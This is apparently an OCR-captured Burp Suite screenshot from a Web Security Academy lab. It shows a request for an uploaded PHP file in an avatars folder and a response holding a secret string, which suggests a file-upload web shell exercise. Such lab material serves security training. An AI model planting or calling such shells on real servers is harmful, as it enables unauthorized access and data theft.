 4 × 5 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /files/avatars/test.php HTTP/1.1
2 Host: 0a72001b03444a6dc0c440f70081009c.web-security-academy.net
3 Cookie: session=q2mSvWDSKUy50tJP66M5mCEk0xMHeaDY
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a72001b03444a6dc0c440f70081009c.web-security-academy.net/my-
account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 09:17:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 B4hfvE25GJEdSPWiAGFv5yOujfUusdU2